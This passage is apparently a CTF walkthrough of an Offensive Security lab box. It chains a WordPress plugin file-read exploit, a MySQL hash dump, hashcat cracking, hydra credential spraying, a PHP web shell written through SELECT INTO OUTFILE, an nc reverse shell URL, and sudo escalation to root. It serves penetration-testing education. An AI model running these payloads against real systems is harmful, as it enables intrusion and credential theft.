
Looking through the code and reading a little about this exploit it appears all you need to do is navigate to a link and then the results will show up in the wp-content/uploads directory as a .jpeg file. I end up not using the script and navigating to:
https://192.168.56.148:12380/blogblog/wp-admin/admin-ajax.php?action=ave_publishPost&title=random&short=1&term=1&thumb=../wp-config.php
And then heading over to:
https://192.168.56.148:12380/blogblog/wp-content/uploads/

Alright that worked, let’s pull that file down and take a look at it:
wget --no-check-certificate https://192.168.56.148:12380/blogblog/wp-content/uploads/291509772.jpeg

I test it on /etc/passwd and that works too, with this as a list of system users:

Unfortunately it does not work on /etc/shadow:
Warning: file_get_contents(../../../../../../etc/shadow): failed to open stream: Permission denied in
/var/www/https/blogblog/wp-content/plugins/advanced-video-embed-embed-videos-or-playlists/inc/classes/class.ave
Post.php on line 78
Alright, we have some database credentials and port 3306 was open so let’s login and see if we can find some user hashes to crack.
MySQL Digging
mysql -h $ip -u root -p
And dumping the wp_users table in the wordpress database:
+----+------------+------------------------------------+---------------+-----------------------+------------------+---------------------+---------------------+-------------+-----------------+
| ID | user_login | user_pass | user_nicename | user_email | user_url | user_registered | user_activation_key | user_status | display_name |
+----+------------+------------------------------------+---------------+-----------------------+------------------+---------------------+---------------------+-------------+-----------------+
| 1 | John | $P$B7889EMq/erHIuZapMB8GEizebcIy9. | john | john@red.localhost | http://localhost | 2016-06-03 23:18:47 | | 0 | John Smith |
| 2 | Elly | $P$BlumbJRRBit7y50Y17.UPJ/xEgv4my0 | elly | Elly@red.localhost | | 2016-06-05 16:11:33 | | 0 | Elly Jones |
| 3 | Peter | $P$BTzoYuAFiBA5ixX2njL0XcLzu67sGD0 | peter | peter@red.localhost | | 2016-06-05 16:13:16 | | 0 | Peter Parker |
| 4 | barry | $P$BIp1ND3G70AnRAkRY41vpVypsTfZhk0 | barry | barry@red.localhost | | 2016-06-05 16:14:26 | | 0 | Barry Atkins |
| 5 | heather | $P$Bwd0VpK8hX4aN.rZ14WDdhEIGeJgf10 | heather | heather@red.localhost | | 2016-06-05 16:18:04 | | 0 | Heather Neville |
| 6 | garry | $P$BzjfKAHd6N4cHKiugLX.4aLes8PxnZ1 | garry | garry@red.localhost | | 2016-06-05 16:18:23 | | 0 | garry |
| 7 | harry | $P$BqV.SQ6OtKhVV7k7h1wqESkMh41buR0 | harry | harry@red.localhost | | 2016-06-05 16:18:41 | | 0 | harry |
| 8 | scott | $P$BFmSPiDX1fChKRsytp1yp8Jo7RdHeI1 | scott | scott@red.localhost | | 2016-06-05 16:18:59 | | 0 | scott |
| 9 | kathy | $P$BZlxAMnC6ON.PYaurLGrhfBi6TjtcA0 | kathy | kathy@red.localhost | | 2016-06-05 16:19:14 | | 0 | kathy |
| 10 | tim | $P$BXDR7dLIJczwfuExJdpQqRsNf.9ueN0 | tim | tim@red.localhost | | 2016-06-05 16:19:29 | | 0 | tim |
| 11 | ZOE | $P$B.gMMKRP11QOdT5m1s9mstAUEDjagu1 | zoe | zoe@red.localhost | | 2016-06-05 16:19:50 | | 0 | ZOE |
| 12 | Dave | $P$Bl7/V9Lqvu37jJT.6t4KWmY.v907Hy. | dave | dave@red.localhost | | 2016-06-05 16:20:09 | | 0 | Dave |
| 13 | Simon | $P$BLxdiNNRP008kOQ.jE44CjSK/7tEcz0 | simon | simon@red.localhost | | 2016-06-05 16:20:35 | | 0 | Simon |
| 14 | Abby | $P$ByZg5mTBpKiLZ5KxhhRe/uqR.48ofs. | abby | abby@red.localhost | | 2016-06-05 16:20:53 | | 0 | Abby |
| 15 | Vicki | $P$B85lqQ1Wwl2SqcPOuKDvxaSwodTY131 | vicki | vicki@red.localhost | | 2016-06-05 16:21:14 | | 0 | Vicki |
| 16 | Pam | $P$BuLagypsIJdEuzMkf20XyS5bRm00dQ0 | pam | pam@red.localhost | | 2016-06-05 16:42:23 | | 0 | Pam |
+----+------------+------------------------------------+---------------+-----------------------+------------------+---------------------+---------------------+-------------+-----------------+
Well, that’s quite a few hashes to check out for sure.
I throw all of those hashes in a file and run it through hashcat:
hashcat -m 400 -w 3 -D 1,2 hash.txt rockyou.txt
Recovered........: 12/16 (75.00%) Digests, 12/16 (75.00%) Salts
12 out of 16.. not bad. Hopefully some of them work on other srevices.
There are some other databases to take a look at. This one is the message table in the proof database:

We have some additional hashes in the users table of the mysql database, but they don’t crack when I try.
More FTP Digging
I create a creds.txt file which is just a colon seperated user:pass formatted text file and used hydra to see if I could login to any of the services with the hashes we cracked from the MySQL database, and it turns out we have one for FTP:

When logging in it looks like the elly user’s FTP directory is set to /etc.
I try and upload a file and we don’t have permissions to do so. I also try and change over to the /var/www directory to see if we can navigate over to the root of the web directory and upload files there, but that doesn’t work either. Looks like a dead end.
More SQL Digging
I’ve used a technique in the past where I used SQL to write a web shell to a file on the system. I look up some documentation on it and it looks like the user needs the file permission and the secure_file_priv is a setting that limits where you can upload the file.

I log back into the FTP server to see if I can verify the secure_file_priv setting in the config file. It’s located at /etc/mysql/mysql.conf.d/mysqld.cnf which I download and find it’s set to an empty directory, so that means we can write our file anywhere we want:
secure-file-priv = ""
And back in the MySQL database I check our privileges with the show grants for current_user; command, and we have everything since we’re root:

Alright, we should be able to use this to upload a web shell to the system and finally get onto the box.
System Access
We know the home directory of the blog is located in /var/www/https/blogblog/ from the error message earlier when we tried to get the /etc/shadow file, so we know where to point the outfile command.
I run the following while logged into MySQL:
select '<?php system($_GET["cmd"]); ?>' into outfile '/var/www/https/blogblog/wp-content/uploads/revshell.php';
And taking a look over in the /blogblog/wp-content/uploads folder shows it worked:

And testing it out with the id command:

I run a which nc command and it tells us it’s in /bin/nc so we can nc for a reverse shell here.
Alright, let’s finally get an initial foothold. I start up a listener on my system and use a URL encoded version of nc mkfifo:
https://192.168.56.148:12380/blogblog/wp-content/uploads/revshell.php?cmd=rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2Ftmp%2Ff%7C%2Fbin%2Fbash%20-i%202%3E%261%7Cnc%20192.168.49.56%204444%20%3E%2Ftmp%2Ff

NOTE: I was also able to login to the wordpress site as john using the password that was cracked and it’s likely that we could have uploaded a malicious plugin or modified one of the .php files to get a reverse shell in case you prefer that method.
System Enumeration
I run a find / -name local.txt 2>/dev/null to see where they’re hiding our first local.txt flag and it’s over in /home:
wc -c /home/local.txt
33 /home/local.txt
We require a password for sudo -l.
Running getcap -r / 2>/dev/null doesn’t give us anything to use.
Looking for misconfigured SUID files with find / -perm /4000 2>/dev/null doesn’t give us anything interesting or out of place.
Looking at crontab -l and /etc/crontab show no scheduled jobs. I’ll run pspy later if necessary.
Looking at ps aux doesn’t give us much but I notice this which explains the message2.jpg file we saw on port 666 earlier:
root 2008 0.0 0.2 5720 2640 ? S 00:19 0:00 /bin/bash /usr/local/src/nc.sh

I look for all files owned by www-data with find / -name www-data 2>/dev/null | grep -v /proc but don’t see anything useful.
I check for any files we can write to with find / -writable 2>/dev/null and notice this over in /usr/local/sbin:
-rwxrwxrwx 1 root root 51 Jun 3 2016 cron-logrotate.sh
Displaying the file:
#Simon, you really need to-do something about this
We checked for cronjobs but didn’t see anything calling this so I’m not sure what to do with this for the moment. I upload pspy and let it run for a few minutes to see if anything potentially calls this that we couldn’t see and no luck. I’ll circle back to this later if necessary.
I find the password for the phpmyadmin user in the /etc/phpmyadmin/config-db.php file but it won’t help us with anything:
$dbuser='phpmyadmin';
$dbpass='<REDACTED>';
I look through all of the users home directories and almost all of them don’t contain anything except:
/home/peter:
drwx------ 2 peter peter 4096 Jun 6 2016 .cache
-rw-r--r-- 1 peter peter 0 Jun 3 2016 .sudo_as_admin_successful
-rw-r--r-- 1 peter peter 0 Jun 9 2021 .zshrc
/home/zoe:
drwx------ 2 zoe zoe 4096 May 5 2021 .ssh
/home/JKanode:
-r--r--r-- 1 JKanode JKanode 171 Jun 9 2021 .bash_history
Interesting, all of the other .bash_history files are empty but this one has something in it. Let’s take a look:

2 passwords! I try and ssh over as peter and it works:

And quickly fix my shell with python3 -c 'import pty;pty.spawn("/bin/bash")'
Root
We saw this in our home directory earlier, let’s see what we can run:
-rw-r--r-- 1 peter peter 0 Jun 3 2016 .sudo_as_admin_successful
sudo -l
We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:
#1) Respect the privacy of others.
#2) Think before you type.
#3) With great power comes great responsibility.
[sudo] password for peter:
Matching Defaults entries for peter on red:
lecture=always, env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User peter may run the following commands on red:
(ALL : ALL) ALL
Well, that’s that. I run sudo bash and get a root shell:

And waiting for us in /root is the proof.txt:
wc -c /root/proof.txt
33 /root/proof.txt
If you’ve never used oh-my-zsh before you can play around with it on this box. Edit the .zshrc file and change the ZSH_THEME variable to:
ZSH_THEME="random"
Save and exit, then use the su root command to see how the ZSH shell changes. Switch over a few more times and you can see some of the themes.
With that we’ve completed this CTF!

Conclusion
A quick run down of what we covered in this CTF:
- Basic enumeration with nmap and gobuster
- Downloading files from an FTP user that has anonymous login enabled
- Finding SMB shares we can access with null sessions and downloading files from them
- Using nikto to assess a website
- Running wpscan on a WordPress site that was found to enumerate users, version info, plugins, vulnerabilities and more
- Finding a plugin named advanced video embed that was vulnerable to LFI which we use to look at the wp-config.php file and get the database credentials
- Finding hashes in the MySQL database
- Cracking the hashes with hashcat
- Using hydra with the -C option to see what users have access to different services and finding a user was able to access FTP
- Using SQL with into outfile to write a web shell to the system
- Using that web shell for our initial foothold on the system
- Finding password information in a .bash_history file and using it to move over to another user
- Checking sudo -l shows the user we switched to can run anything without a password allowing us to escalate to root
Many thanks to:
- Offensive Security for hosting this CTF